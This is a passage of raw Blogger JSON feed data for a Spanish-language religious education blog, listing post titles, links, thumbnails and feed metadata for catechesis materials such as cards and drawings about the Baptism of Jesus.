Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/4028904711700616553"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/4028904711700616553"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2022\/01\/dibujo-virgen-de-valvanera-sonson.html","title":"DIBUJO: Virgen de Valvanera (Sonsón - Colombia)"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjectMa4jOxMP_1oDWZQi9sRZ410lCIQy8X6H_nDa414E_A5_eYcgbwZdIBKCjBVkmMZESvXmY_WvYIlQPTYt5cnYdJEiBhwv4NtzQa0l1Byv-DbM8tJVoftqp8heL3WBadG4THsUzC0STMyCPZi4rx8PxaQRVlTD7TpqlA37syxeH87UuInK3IprtF=s72-w452-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-4832030621016836964"},"published":{"$t":"2022-01-02T13:53:00.007-08:00"},"updated":{"$t":"2022-01-02T13:53:31.875-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"El rincón de las melli"}],"title":{"type":"text","$t":"TARJETA: Bautismo de Jesús"},"summary":{"type":"text","$t":"\n\u0026nbsp;\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/4832030621016836964\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2022\/01\/tarjeta-bautismo-de-jesus.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/4832030621016836964"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/4832030621016836964"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2022\/01\/tarjeta-bautismo-de-jesus.html","title":"TARJETA: Bautismo de Jesús"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgBfBEsKvfirNoPtKskZZ3xzhhNaWD5alE9Y8CwypHxqzUDFM40ROapxMYThb3KgD3jA7jObMviCXOupeTV4gsfdfGdnmCmq9IRcuQ3C_7uyfGhVoVSBCLJtwx3eHbuDlIu3bMu-l8E9bfFmPo9MwjhhyqjvCf3YYBIIiv8279-GAyK7acJ7U6WqrDP=s72-w452-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-5996866192740903184"},"published":{"$t":"2022-01-02T13:53:00.005-08:00"},"updated":{"$t":"2022-01-02T13:53:31.094-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"El rincón de las melli"}],"title":{"type":"text","$t":"VITRAL: La semilla de mostaza"},"summary":{"type":"text","$t":"\n\u0026nbsp;\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/5996866192740903184\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2022\/01\/vitral-la-semilla-de-mostaza.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/5996866192740903184"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/5996866192740903184"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2022\/01\/vitral-la-semilla-de-mostaza.html","title":"VITRAL: La semilla de mostaza"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiPkxQ8PVrjBj0VPoweFPRRLv97jfAor0kfDa1CDppYV1g5NK8j5-Le2dcsW1n5-zn6gBbKwFVr8vD4fzbwUKR1YP_40lOO0fll--6LrFWmsS8QXdnJvPHThtxIbFxvCUgS8jcfrep27o62dbf3S-lCELPUEyyH9k5VlvJDWWbmQPcm0wGdPx2SzOEl=s72-w452-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-3199553055870639776"},"published":{"$t":"2022-01-02T13:53:00.003-08:00"},"updated":{"$t":"2022-01-02T13:53:29.889-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"El rincón de las melli"}],"title":{"type":"text","$t":"ACTIVIDAD: El Bautismo del Señor"},"summary":{"type":"text","$t":"\n\u0026nbsp;\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/3199553055870639776\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2022\/01\/actividad-el-bautismo-del-senor.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/3199553055870639776"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/3199553055870639776"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2022\/01\/actividad-el-bautismo-del-senor.html","title":"ACTIVIDAD: El Bautismo del Señor"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgbifOf9ICQ_BddYhf7anKLGjukt0hlKgfxRwjvRAEgUIpDJzTdfZJcnXor1N6Mf5BilAhViIUN2bON6sF9CK9rynhmsUs-4GC2NeBWC6fXJfW-lfNn1yKI2rra8Lgca7WZfr4UzmRn7XTEztx0E-h7X7PhFvvk7P6y4XLPC2TsX6Vgsb2AC8aTVppN=s72-w452-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://educacionreligiosa.adsumus.edu.mx/feeds/posts/summary?max-results=0&alt=json-in-script&callback=jQuery21306360450355332377_1769055486404&_=1769055486405
body_size: 352
content:
// API callback
jQuery21306360450355332377_1769055486404({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-972501068868456520"},"updated":{"$t":"2025-11-24T20:37:39.658-08:00"},"category":[{"term":"El rincón de las melli"},{"term":"Educar en la fe"},{"term":"Primeros Cristianos"},{"term":"Tallita"},{"term":"Dibujos para Catequesis"},{"term":"Recurreli"},{"term":"Educacion Religiosa Peru"}],"title":{"type":"text","$t":"Educacion Religiosa"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/summary?alt=json-in-script\u0026max-results=0"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5838"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"0"}}});